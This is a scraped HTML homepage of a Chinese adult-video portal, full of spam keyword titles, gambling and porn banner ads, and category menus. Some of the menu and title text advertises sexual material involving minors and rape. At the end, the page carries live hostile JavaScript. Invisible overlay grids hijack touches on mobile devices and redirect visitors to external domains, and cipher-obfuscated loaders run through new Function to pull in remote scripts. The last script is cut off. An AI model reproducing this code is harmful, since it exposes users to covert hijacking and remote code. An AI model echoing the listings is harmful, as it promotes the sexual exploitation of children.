

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.918shop.com/
body_size: 11570
content:
<!doctype html><html lang="zh"><head><title>精品一二三_99视频精品全部在线_一区二区欧美日韩高清免费_一区二区欧美日韩高清免费_久久久久亚洲精品中文字幕天堂_精品无码一区三区四区五区_日韩视频一区二区_日韩精品_97久久夜色精品国产九色_国产精品免费视频一区二区三区</title><meta name="keywords" content="精品中文字a幕区区免费_欧美日韩偷拍破处片_极品码精品日美韩_一本之道一区二区在线观看视频_国产午夜精品一区二区_精品一区_完整观看高清秒播国内外精品资源_国产福利一区二区三区视频在线_未满14小箩利无码一区二区_国产精品一区二区三区" /><meta name="description" content="国产精品一区二区三区_午夜性久久久性久久久久_一二区做爱_忘忧草红杏二区二区二_亚日本mv清砖码区免费在线_日韩视频一区二区_国产精品v欧美精品v日韩精品_欧美日韩精品一区二区三区_日本三区_亚洲一区二区欧美日韩" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.918shop.com","wapurl":"www.918shop.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精品一二三_99视频精品全部在线_一区二区欧美日韩高清免费_一区二区欧美日韩高清免费_久久久久亚洲精品中文字幕天堂_精品无码一区三区四区五区_日韩视频一区二区_日韩精品_97久久夜色精品国产九色_国产精品免费视频一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.918shop.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 